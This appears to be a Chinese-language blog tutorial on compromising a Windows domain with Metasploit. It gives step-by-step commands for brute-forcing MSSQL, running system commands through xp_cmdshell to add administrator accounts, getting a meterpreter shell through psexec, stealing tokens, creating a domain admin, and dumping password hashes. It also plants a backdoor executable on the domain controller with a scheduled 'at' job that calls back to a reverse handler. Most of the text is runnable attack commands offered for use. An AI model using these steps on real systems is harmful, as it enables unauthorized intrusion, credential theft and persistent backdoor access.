



整體框架圖

利用msf



use auxiliary/scanner/portscan/tcp

可以進行掃一些相關的端口。

發現1433端口以後,進行對mssql嘗試進行暴力破解

Mssql_login

破解完以後(這個破解也主要看字典)進行mssql自己的特性,xp_cmdshell進行命令操作



Use Auxiliary/scanner/mssql/mssql_exec

Set rhost ip

Set username sa

Set password 密碼

Set cmd whoami //這個是重點,在這裏進行命令

Exploit

如果是增加用戶

Set cmd net users kaifeng kaifeng /add

Exploit

一次命令就算執行完畢,下一次執行命令要重新cmd

Set cmd net localgroup administrators kaifeng /add

Exploit

***執行完畢

利用psexec

進行反彈連接,得到一個meterpreter



Run getgui -e

use auxiliary/scanner/portscan/tcp

Exploit

證明3389就打開了

開始偷取令牌

Use incognito

List_tokens -u

Impersonate_token 上面列出的令牌

如果成功的話,就已經攻下另外一臺主機了。可以進入shell端口進行whoami進行查看

然後建立一個域管理員進行登錄,管理整個域

Net users kaifeng kaifeng /add /domain

Net localgroup administrators kaifeng /add /domain

然後利用

Psexec 進行登錄,用戶名和密碼都已經建立

登錄成功以後就可以進行查看整個域的管理

通過meterpreter查看整個域的hash值 dumphash

如果拿下了一臺域管理員以後,要想拿下其他的機子時,可以利用導出hash來拿其他的機子。或者是利用令牌導到別的機子,然後上傳一個***,在進入到shell,定好時間執行,在msf進行監聽,則可以拿到權限。

在域管理員的下面

meterpreter > upload /var/www/door.exe c:\

meterpreter > shell

C:\WINDOWS\system32>dir c:\

C:\WINDOWS\system32>複製到DIS9域管理機子

C:\>copy door.exe \\DIS9TEAM-DOMAIN\c$

copy door.exe \\DIS9TEAM-DOMAIN\c$

C:\>

獲得DIS9TEAM-DOMAIN的時間

C:\>net time \\DIS9TEAM-DOMAIN

C:\>

時間是05.02,添加一項作業 5.04運行***door.exe 然後MSF監聽

C:\at \\DIS9TEAM-DOMAIN 05:04 c:\door.exe

at \\DIS9TEAM-DOMAIN 05:04 c:\door.exe

C:\>exit

meterpreter > background

[*] Backgrounding session 2...

msf exploit(handler) > exploit

[*] Started reverse handler on 1.1.1.3:4444

[*] Starting the payload handler..

可以利用這個方法拿下其他機子

知識擴充

特色功能1:快速提權

Getsystem命令快速提權

實在沒有比這個簡單的了

一條指令你就擁有了System權限

Meterpreter會自己嘗試用多種方法讓你獲得System權限

特色功能2:Hashdump

運行這個命令:run post/windows/gather/hashdump

一條命令你就能夠獲得Windows的Sam 數據庫裏的內容

就是經過加密的用戶名和密碼

特色功能3:直接打開3389

Getgui命令是Meterpreter新添加的命令

這個命令能夠讓你輕鬆的在目標系統上打開3389遠程管理

這條命令有兩個用法:run getgui -e(僅僅是打開遠程管理)

run getgui -u hacker -p s3cr3t(打開遠程管理並且創造一個新的用戶名爲Hacker密碼爲s3cr3t的帳號)

特色功能4:網絡嗅探

Meterpreter擁有非常強大的網絡嗅探能力

它能夠不在目標系統上安裝任何驅動的情況下進行網絡嗅探

而且它還聰明到了自己的流量要被忽略掉

特色功能5:網絡中繼

往往***局域網***碰到的最大困難時無法穿過NAT

現在有了Meterpreter就輕鬆了

Meterpreter能夠讓一臺你已經***的電腦變成中繼,來***同一個局域網裏的其他電腦